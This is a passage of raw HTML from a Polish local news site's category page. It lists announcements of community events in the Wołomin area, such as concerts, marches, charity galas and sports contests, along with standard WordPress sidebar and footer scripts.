<span class="td-post-author-name"><a href="https://netkonkret.pl/author/webmaster/">Redaktor</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-20T10:30:00+02:00" >20 września 2022</time></span>                        <span class="td-module-comments"><a href="https://netkonkret.pl/w-europejski-dzien-bez-samochodu-przesiadz-sie-do-pociagow-km/#respond">0</a></span></div><div class="td-excerpt">
Europejski Tydzień Mobilności (dawnej: Europejski Tydzień Zrównoważonego Transportu) to kampania odbywająca się co roku w dniach od 16 do 22 września. Jej zwieńczeniem i...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://netkonkret.pl/golec-uorkiestra-w-wolominie/" rel="bookmark" class="td-image-wrap " title="Golec uOrkiestra w Wołominie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golec uOrkiestra w Wołominie" data-type="image_tag" data-img-url="https://netkonkret.pl/wp-content/uploads/2016/01/golec-uorkiestra2016wolomin-218x150.jpg"  width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://netkonkret.pl/golec-uorkiestra-w-wolominie/" rel="bookmark" title="Golec uOrkiestra w Wołominie">Golec uOrkiestra w Wołominie</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://netkonkret.pl/author/emil/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-04T08:46:37+01:00" >4 stycznia 2016</time></span>                        <span class="td-module-comments"><a href="https://netkonkret.pl/golec-uorkiestra-w-wolominie/#respond">0</a></span></div><div class="td-excerpt">
W Święto Trzech Króli (środa, 6 stycznia) w Kościele przy ul. Kurkowej o godzinie 19.00 odbędzie się koncert kolęd i pastorałek w wykonaniu zespołu...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://netkonkret.pl/wolomin-marsz-dla-zycia-i-rodziny-2019/" rel="bookmark" class="td-image-wrap " title="Wołomin. Marsz dla Życia i Rodziny 2019" ><img class="entry-thumb" src="[data-uri]" alt="logo marszu dla życia i rodziny" title="Wołomin. Marsz dla Życia i Rodziny 2019" data-type="image_tag" data-img-url="https://netkonkret.pl/wp-content/uploads/2019/06/logo-marsz-wolomin-218x150.jpg"  width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://netkonkret.pl/wolomin-marsz-dla-zycia-i-rodziny-2019/" rel="bookmark" title="Wołomin. Marsz dla Życia i Rodziny 2019">Wołomin. Marsz dla Życia i Rodziny 2019</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://netkonkret.pl/author/emil/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-05T08:47:52+02:00" >5 czerwca 2019</time></span>                        <span class="td-module-comments"><a href="https://netkonkret.pl/wolomin-marsz-dla-zycia-i-rodziny-2019/#respond">0</a></span></div><div class="td-excerpt">
W niedzielę, 9 czerwca 2019 roku, już już po raz siódmy w Wołominie odbędzie się „Marsz dla Życia i Rodziny”. Marsz promuje wartości rodzinne...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://netkonkret.pl/zapowiedz-video-wosp-duczki-2016/" rel="bookmark" class="td-image-wrap " title="Zapowiedź video WOŚP Duczki 2016" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zapowiedź video WOŚP Duczki 2016" data-type="image_tag" data-img-url="https://netkonkret.pl/wp-content/uploads/2013/06/wospduczki2016-218x150.jpg"  width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://netkonkret.pl/zapowiedz-video-wosp-duczki-2016/" rel="bookmark" title="Zapowiedź video WOŚP Duczki 2016">Zapowiedź video WOŚP Duczki 2016</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://netkonkret.pl/author/emil/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-16T11:44:21+01:00" >16 listopada 2013</time></span>                        <span class="td-module-comments"><a href="https://netkonkret.pl/zapowiedz-video-wosp-duczki-2016/#respond">0</a></span></div><div class="td-excerpt">
Zapowiedź największej orkiestry świata w Duczkach. Już 10 stycznia 2016 roku Gala Disco Polo w duczkowskiej szkole - E-Maill, Selfie, Inwox, Jagoda, Buenos Justyna...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://netkonkret.pl/wladyslaw-kosiniak-kamysz-odwiedzi-tluszcz/" rel="bookmark" class="td-image-wrap " title="Władysław Kosiniak-Kamysz odwiedzi Tłuszcz" ><img class="entry-thumb" src="[data-uri]" alt="" title="Władysław Kosiniak-Kamysz odwiedzi Tłuszcz" data-type="image_tag" data-img-url="https://netkonkret.pl/wp-content/uploads/2020/01/Tłuszcz-Kosiniak-Kamysz-218x150.jpg"  width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://netkonkret.pl/wladyslaw-kosiniak-kamysz-odwiedzi-tluszcz/" rel="bookmark" title="Władysław Kosiniak-Kamysz odwiedzi Tłuszcz">Władysław Kosiniak-Kamysz odwiedzi Tłuszcz</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://netkonkret.pl/author/emil/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-22T12:32:09+01:00" >22 stycznia 2020</time></span>                        <span class="td-module-comments"><a href="https://netkonkret.pl/wladyslaw-kosiniak-kamysz-odwiedzi-tluszcz/#respond">0</a></span></div><div class="td-excerpt">
Prezes PSL i poseł na Sejm RP Władysław Kosiniak-Kamysz na zaproszenie Burmistrza Tłuszcza Pawła Bednarczyka będzie gościł w Społecznym Muzeum Ziemi Tłuszczańskiej, gdzie 29...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://netkonkret.pl/zawody-pozarnicze-w-ostrowku-wieczorny-koncert/" rel="bookmark" class="td-image-wrap " title="Zawody pożarnicze w Ostrówku + wieczorny koncert" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zawody pożarnicze w Ostrówku + wieczorny koncert" data-type="image_tag" data-img-url="https://netkonkret.pl/wp-content/uploads/2019/06/fireman-igrzyska-pozarnicze2019-218x150.png"  width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://netkonkret.pl/zawody-pozarnicze-w-ostrowku-wieczorny-koncert/" rel="bookmark" title="Zawody pożarnicze w Ostrówku + wieczorny koncert">Zawody pożarnicze w Ostrówku + wieczorny koncert</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://netkonkret.pl/author/emil/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-28T10:11:54+02:00" >28 czerwca 2019</time></span>                        <span class="td-module-comments"><a href="https://netkonkret.pl/zawody-pozarnicze-w-ostrowku-wieczorny-koncert/#respond">0</a></span></div><div class="td-excerpt">
Już jutro (sobota 29 czerwca) w Ostrówku (gm. Klembów) odbędą się I powiatowe igrzyska sportowo-pożarnicze. Wieczorem, na scenie wystąpi Witek Muzyk UlicyZapraszamy do udziału...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://netkonkret.pl/zgloszenia-do-nagrody-im-cypriana-kamila-norwida/" rel="bookmark" class="td-image-wrap " title="Zgłoszenia do Nagrody im. Cypriana Kamila Norwida" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zgłoszenia do Nagrody im. Cypriana Kamila Norwida" data-type="image_tag" data-img-url="https://netkonkret.pl/wp-content/uploads/2018/03/Norwid-2018-zgloszenia-218x150.jpg"  width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://netkonkret.pl/zgloszenia-do-nagrody-im-cypriana-kamila-norwida/" rel="bookmark" title="Zgłoszenia do Nagrody im. Cypriana Kamila Norwida">Zgłoszenia do Nagrody im. Cypriana Kamila Norwida</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://netkonkret.pl/author/emil/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-22T16:24:21+01:00" >22 marca 2018</time></span>                        <span class="td-module-comments"><a href="https://netkonkret.pl/zgloszenia-do-nagrody-im-cypriana-kamila-norwida/#respond">0</a></span></div><div class="td-excerpt">
Ruszyła XVII edycja Nagrody im. Cypriana Kamila Norwida. Zgłoszenia kandydatów – do 30 kwietnia 2018 r. Nagroda przyznana zostanie twórcom mieszkającym lub tworzącym na...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://netkonkret.pl/wolomin-z-lotu-ptaka-lipiec-2015/" rel="bookmark" class="td-image-wrap " title="Wołomin z lotu ptaka lipiec 2015" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wołomin z lotu ptaka lipiec 2015" data-type="image_tag" data-img-url="https://netkonkret.pl/wp-content/uploads/2013/06/wolominzlotuptaka-218x150.jpg"  width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://netkonkret.pl/wolomin-z-lotu-ptaka-lipiec-2015/" rel="bookmark" title="Wołomin z lotu ptaka lipiec 2015">Wołomin z lotu ptaka lipiec 2015</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://netkonkret.pl/author/emil/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-25T19:21:24+02:00" >25 lipca 2015</time></span>                        <span class="td-module-comments"><a href="https://netkonkret.pl/wolomin-z-lotu-ptaka-lipiec-2015/#respond">0</a></span></div><div class="td-excerpt">
Wołomin z lotu ptaka</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://netkonkret.pl/obchody-99-rocznicy-bitwy-warszawskiej-i-swieta-wojska-polskiego-w-radzyminie-15-sierpnia-2019-r/" rel="bookmark" class="td-image-wrap " title="Obchody 99. rocznicy Bitwy Warszawskiej i Święta Wojska Polskiego w Radzyminie, 15 sierpnia 2019 r." ><img class="entry-thumb" src="[data-uri]" alt="" title="Obchody 99. rocznicy Bitwy Warszawskiej i Święta Wojska Polskiego w Radzyminie, 15 sierpnia 2019 r." data-type="image_tag" data-img-url="https://netkonkret.pl/wp-content/uploads/2019/08/Radzymin_15082019_Plakat-218x150.jpg"  width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://netkonkret.pl/obchody-99-rocznicy-bitwy-warszawskiej-i-swieta-wojska-polskiego-w-radzyminie-15-sierpnia-2019-r/" rel="bookmark" title="Obchody 99. rocznicy Bitwy Warszawskiej i Święta Wojska Polskiego w Radzyminie, 15 sierpnia 2019 r.">Obchody 99. rocznicy Bitwy Warszawskiej i Święta Wojska Polskiego w Radzyminie, 15 sierpnia 2019...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://netkonkret.pl/author/emil/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-05T09:48:26+02:00" >5 sierpnia 2019</time></span>                        <span class="td-module-comments"><a href="https://netkonkret.pl/obchody-99-rocznicy-bitwy-warszawskiej-i-swieta-wojska-polskiego-w-radzyminie-15-sierpnia-2019-r/#respond">0</a></span></div><div class="td-excerpt">
Z okazji święta 15 sierpnia Radzymin zaprasza na uroczystości patriotyczne, które rozpoczną się o godz. 17:00 od Mszy Świętej na Cmentarzu Żołnierzy Polskich 1920,...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://netkonkret.pl/zawody-strongman-w-zabkach/" rel="bookmark" class="td-image-wrap " title="Zawody Strongman w Ząbkach" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zawody Strongman w Ząbkach" data-type="image_tag" data-img-url="https://netkonkret.pl/wp-content/uploads/2016/06/strongman-zabki1-218x150.jpg"  width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://netkonkret.pl/zawody-strongman-w-zabkach/" rel="bookmark" title="Zawody Strongman w Ząbkach">Zawody Strongman w Ząbkach</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://netkonkret.pl/author/emil/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-17T09:46:47+02:00" >17 czerwca 2016</time></span>                        <span class="td-module-comments"><a href="https://netkonkret.pl/zawody-strongman-w-zabkach/#respond">0</a></span></div><div class="td-excerpt">
Tym razem rywalizacja będzie w parach. Miejscem zawodów będzie płyta główna ząbkowskiego stadionu.Podczas zawodów zbierane będą pieniążki oraz odbędzie się licytacja koszulek między innymi...</div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://netkonkret.pl/zapowiedzi-wydarzen/page/2/?filter_by=popular" class="page" title="2">2</a><a href="https://netkonkret.pl/zapowiedzi-wydarzen/page/3/?filter_by=popular" class="page" title="3">3</a><span class="extend">...</span><a href="https://netkonkret.pl/zapowiedzi-wydarzen/page/11/?filter_by=popular" class="last" title="11">11</a><a href="https://netkonkret.pl/zapowiedzi-wydarzen/page/2/?filter_by=popular"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Strona 1 z 11</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries"><h4 class="block-title"><span>Nowości</span></h4><ul><li>
<a href="https://netkonkret.pl/gaz-rozweselajacy-u-dentysty-koniec-ze-strachem-przed-leczeniem/">Gaz rozweselający u dentysty – koniec ze strachem przed leczeniem?</a></li><li>
<a href="https://netkonkret.pl/spotkanie-z-cyklu-stabilna-gospodarka/">Spotkanie z cyklu Stabilna Gospodarka</a></li><li>
<a href="https://netkonkret.pl/duza-rekrutacja-w-sluzbie-wieziennej/">Duża rekrutacja w Służbie Więziennej!</a></li><li>
<a href="https://netkonkret.pl/wokalista-plateau-wydaje-swoja-trzecia-ksiazke-podroznicza/">Wokalista PLATEAU wydaje swoją trzecią książkę podróżniczą</a></li><li>
<a href="https://netkonkret.pl/nowy-styropol-wprowadza-na-rynek-pierwsze-produkty/">„Nowy” Styropol wprowadza na rynek pierwsze produkty</a></li></ul></aside><aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><ul><li class="cat-item cat-item-4"><a href="https://netkonkret.pl/aktualnosci/">Aktualności<span class="td-widget-no">543</span></a></li><li class="cat-item cat-item-34"><a href="https://netkonkret.pl/artykuly-zewnetrzne/">Artykuły zewnętrzne<span class="td-widget-no">5</span></a></li><li class="cat-item cat-item-30"><a href="https://netkonkret.pl/drukowany-netkonkret/">Drukowany netKonkret<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-2"><a href="https://netkonkret.pl/kultura/">Kultura<span class="td-widget-no">136</span></a></li><li class="cat-item cat-item-7"><a href="https://netkonkret.pl/lokalne/">Lokalne<span class="td-widget-no">284</span></a></li><li class="cat-item cat-item-3"><a href="https://netkonkret.pl/na-sygnale/">Na sygnale<span class="td-widget-no">79</span></a></li><li class="cat-item cat-item-102"><a href="https://netkonkret.pl/praca/">Praca<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-5"><a href="https://netkonkret.pl/sport/">Sport<span class="td-widget-no">120</span></a></li><li class="cat-item cat-item-1"><a href="https://netkonkret.pl/wyroznione/">Wyróżnione<span class="td-widget-no">4</span></a></li><li class="cat-item cat-item-6 current-cat"><a aria-current="page" href="https://netkonkret.pl/zapowiedzi-wydarzen/">Zapowiedzi wydarzeń<span class="td-widget-no">114</span></a></li></ul></aside><aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Ostatnie komentarze</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Yendrek</span> - <a href="https://netkonkret.pl/miedzy-krolowa-z-facebooka-a-burmistrzem-wolomina/#comment-987">Osamotniona burmistrz (z) minionej epoki</a></li><li class="recentcomments"><span class="comment-author-link">red</span> - <a href="https://netkonkret.pl/tajemnica-burmistrza-zielonki-ujawniona-takie-rzeczy/#comment-967">Tajemnica burmistrza Zielonki ujawniona! Takie rzeczy?</a></li><li class="recentcomments"><span class="comment-author-link">red</span> - <a href="https://netkonkret.pl/tajemnica-burmistrza-zielonki-ujawniona-takie-rzeczy/#comment-966">Tajemnica burmistrza Zielonki ujawniona! Takie rzeczy?</a></li><li class="recentcomments"><span class="comment-author-link">Aga</span> - <a href="https://netkonkret.pl/tajemnica-burmistrza-zielonki-ujawniona-takie-rzeczy/#comment-965">Tajemnica burmistrza Zielonki ujawniona! Takie rzeczy?</a></li><li class="recentcomments"><span class="comment-author-link">Piński</span> - <a href="https://netkonkret.pl/tajemnica-burmistrza-zielonki-ujawniona-takie-rzeczy/#comment-964">Tajemnica burmistrza Zielonki ujawniona! Takie rzeczy?</a></li></ul></aside><aside id="tag_cloud-2" class="td_block_template_1 widget tag_cloud-2 widget_tag_cloud"><h4 class="block-title"><span>Tagi</span></h4><div class="tagcloud"><a href="https://netkonkret.pl/tag/adam-jaczewski/" class="tag-cloud-link tag-link-70 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Adam Jaczewski (2 elementy)">Adam Jaczewski<span class="tag-link-count"> (2)</span></a>
<a href="https://netkonkret.pl/tag/adrian-opara/" class="tag-cloud-link tag-link-92 tag-link-position-2" style="font-size: 8pt;" aria-label="Adrian Opara (1 element)">Adrian Opara<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/adwokat-wolomin/" class="tag-cloud-link tag-link-99 tag-link-position-3" style="font-size: 8pt;" aria-label="Adwokat Wołomin (1 element)">Adwokat Wołomin<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/agnieszka-koza/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 8pt;" aria-label="Agnieszka Koza (1 element)">Agnieszka Koza<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/aleksandra-rusak-wozniak/" class="tag-cloud-link tag-link-88 tag-link-position-5" style="font-size: 8pt;" aria-label="Aleksandra Rusak Woźniak (1 element)">Aleksandra Rusak Woźniak<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/blonska/" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 8pt;" aria-label="błońska (1 element)">błońska<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/damian-truszkowski/" class="tag-cloud-link tag-link-87 tag-link-position-7" style="font-size: 8pt;" aria-label="damian truszkowski (1 element)">damian truszkowski<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/dj-chem-chemicals-poland/" class="tag-cloud-link tag-link-41 tag-link-position-8" style="font-size: 9.1666666666667pt;" aria-label="DJ Chem Chemicals Poland (2 elementy)">DJ Chem Chemicals Poland<span class="tag-link-count"> (2)</span></a>
<a href="https://netkonkret.pl/tag/duczki/" class="tag-cloud-link tag-link-82 tag-link-position-9" style="font-size: 8pt;" aria-label="Duczki (1 element)">Duczki<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/dabrowka/" class="tag-cloud-link tag-link-13 tag-link-position-10" style="font-size: 17.138888888889pt;" aria-label="Dąbrówka (50 elementów)">Dąbrówka<span class="tag-link-count"> (50)</span></a>
<a href="https://netkonkret.pl/tag/edyta-zbiec/" class="tag-cloud-link tag-link-62 tag-link-position-11" style="font-size: 9.1666666666667pt;" aria-label="Edyta Zbieć (2 elementy)">Edyta Zbieć<span class="tag-link-count"> (2)</span></a>
<a href="https://netkonkret.pl/tag/elzbieta-radwan/" class="tag-cloud-link tag-link-46 tag-link-position-12" style="font-size: 9.9444444444444pt;" aria-label="Elżbieta Radwan (3 elementy)">Elżbieta Radwan<span class="tag-link-count"> (3)</span></a>
<a href="https://netkonkret.pl/tag/historyczne/" class="tag-cloud-link tag-link-78 tag-link-position-13" style="font-size: 8pt;" aria-label="historyczne (1 element)">historyczne<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/jadow/" class="tag-cloud-link tag-link-16 tag-link-position-14" style="font-size: 17.462962962963pt;" aria-label="Jadów (57 elementów)">Jadów<span class="tag-link-count"> (57)</span></a>
<a href="https://netkonkret.pl/tag/joanna-sasin/" class="tag-cloud-link tag-link-94 tag-link-position-15" style="font-size: 8pt;" aria-label="Joanna Sasin (1 element)">Joanna Sasin<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/kancelaria-wolomin/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 8pt;" aria-label="Kancelaria Wołomin (1 element)">Kancelaria Wołomin<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/klembow/" class="tag-cloud-link tag-link-18 tag-link-position-17" style="font-size: 17.462962962963pt;" aria-label="Klembów (57 elementów)">Klembów<span class="tag-link-count"> (57)</span></a>
<a href="https://netkonkret.pl/tag/kobylka/" class="tag-cloud-link tag-link-8 tag-link-position-18" style="font-size: 19.342592592593pt;" aria-label="Kobyłka (111 elementów)">Kobyłka<span class="tag-link-count"> (111)</span></a>
<a href="https://netkonkret.pl/tag/konrad-rudzinski/" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 9.9444444444444pt;" aria-label="Konrad Rudziński (3 elementy)">Konrad Rudziński<span class="tag-link-count"> (3)</span></a>
<a href="https://netkonkret.pl/tag/lech-urbanowski/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="Lech Urbanowski (1 element)">Lech Urbanowski<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/legionowo/" class="tag-cloud-link tag-link-96 tag-link-position-21" style="font-size: 8pt;" aria-label="Legionowo (1 element)">Legionowo<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/marcin-antoniak/" class="tag-cloud-link tag-link-93 tag-link-position-22" style="font-size: 8pt;" aria-label="Marcin Antoniak (1 element)">Marcin Antoniak<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/marki/" class="tag-cloud-link tag-link-10 tag-link-position-23" style="font-size: 18.564814814815pt;" aria-label="Marki (84 elementy)">Marki<span class="tag-link-count"> (84)</span></a>
<a href="https://netkonkret.pl/tag/marta-maliszewska/" class="tag-cloud-link tag-link-80 tag-link-position-24" style="font-size: 8pt;" aria-label="Marta Maliszewska (1 element)">Marta Maliszewska<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/mazowsze/" class="tag-cloud-link tag-link-27 tag-link-position-25" style="font-size: 13.509259259259pt;" aria-label="Mazowsze (13 elementów)">Mazowsze<span class="tag-link-count"> (13)</span></a>
<a href="https://netkonkret.pl/tag/malgorzata-izdebska/" class="tag-cloud-link tag-link-81 tag-link-position-26" style="font-size: 8pt;" aria-label="Małgorzata Izdebska (1 element)">Małgorzata Izdebska<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/okis/" class="tag-cloud-link tag-link-76 tag-link-position-27" style="font-size: 8pt;" aria-label="okis (1 element)">okis<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/powiat/" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 18.759259259259pt;" aria-label="Powiat (90 elementów)">Powiat<span class="tag-link-count"> (90)</span></a>
<a href="https://netkonkret.pl/tag/powiat-wolominski/" class="tag-cloud-link tag-link-100 tag-link-position-29" style="font-size: 9.9444444444444pt;" aria-label="Powiat wołomiński (3 elementy)">Powiat wołomiński<span class="tag-link-count"> (3)</span></a>
<a href="https://netkonkret.pl/tag/poswietne/" class="tag-cloud-link tag-link-19 tag-link-position-30" style="font-size: 17.203703703704pt;" aria-label="Poświętne (52 elementy)">Poświętne<span class="tag-link-count"> (52)</span></a>
<a href="https://netkonkret.pl/tag/prawnik-wolomin/" class="tag-cloud-link tag-link-98 tag-link-position-31" style="font-size: 8pt;" aria-label="Prawnik Wołomin (1 element)">Prawnik Wołomin<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/radoslaw-krzyzewski/" class="tag-cloud-link tag-link-58 tag-link-position-32" style="font-size: 9.1666666666667pt;" aria-label="Radosław Krzyżewski (2 elementy)">Radosław Krzyżewski<span class="tag-link-count"> (2)</span></a>
<a href="https://netkonkret.pl/tag/radzymin/" class="tag-cloud-link tag-link-9 tag-link-position-33" style="font-size: 18.305555555556pt;" aria-label="Radzymin (77 elementów)">Radzymin<span class="tag-link-count"> (77)</span></a>
<a href="https://netkonkret.pl/tag/rafal-wiatrak/" class="tag-cloud-link tag-link-45 tag-link-position-34" style="font-size: 9.1666666666667pt;" aria-label="Rafał Wiatrak (2 elementy)">Rafał Wiatrak<span class="tag-link-count"> (2)</span></a>
<a href="https://netkonkret.pl/tag/strachowka/" class="tag-cloud-link tag-link-11 tag-link-position-35" style="font-size: 16.87962962963pt;" aria-label="Strachówka (46 elementów)">Strachówka<span class="tag-link-count"> (46)</span></a>
<a href="https://netkonkret.pl/tag/sylwester-jagodzinski/" class="tag-cloud-link tag-link-44 tag-link-position-36" style="font-size: 9.1666666666667pt;" aria-label="Sylwester Jagodziński (2 elementy)">Sylwester Jagodziński<span class="tag-link-count"> (2)</span></a>
<a href="https://netkonkret.pl/tag/slawek/" class="tag-cloud-link tag-link-84 tag-link-position-37" style="font-size: 8pt;" aria-label="sławek (1 element)">sławek<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/tluszcz/" class="tag-cloud-link tag-link-12 tag-link-position-38" style="font-size: 18.111111111111pt;" aria-label="Tłuszcz (72 elementy)">Tłuszcz<span class="tag-link-count"> (72)</span></a>
<a href="https://netkonkret.pl/tag/warszawa/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 8pt;" aria-label="Warszawa (1 element)">Warszawa<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/wioleta-blonska/" class="tag-cloud-link tag-link-86 tag-link-position-40" style="font-size: 8pt;" aria-label="wioleta błońska (1 element)">wioleta błońska<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/wolomin/" class="tag-cloud-link tag-link-14 tag-link-position-41" style="font-size: 22pt;" aria-label="Wołomin (288 elementów)">Wołomin<span class="tag-link-count"> (288)</span></a>
<a href="https://netkonkret.pl/tag/wyszkow/" class="tag-cloud-link tag-link-106 tag-link-position-42" style="font-size: 8pt;" aria-label="wyszków (1 element)">wyszków<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/zeszyty/" class="tag-cloud-link tag-link-77 tag-link-position-43" style="font-size: 8pt;" aria-label="zeszyty (1 element)">zeszyty<span class="tag-link-count"> (1)</span></a>
<a href="https://netkonkret.pl/tag/zielonka/" class="tag-cloud-link tag-link-15 tag-link-position-44" style="font-size: 18.694444444444pt;" aria-label="Zielonka (89 elementów)">Zielonka<span class="tag-link-count"> (89)</span></a>
<a href="https://netkonkret.pl/tag/zabki/" class="tag-cloud-link tag-link-17 tag-link-position-45" style="font-size: 18.435185185185pt;" aria-label="Ząbki (80 elementów)">Ząbki<span class="tag-link-count"> (80)</span></a></div></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; netKonkret.pl 2021 <a href="/sitemap_index.xml">Mapa strony</a></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-06-27 10:51:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/netkonkret.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6Lfxs08bAAAAAJwi41NY7O8oCDUgJOmhJewaPj2t&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var 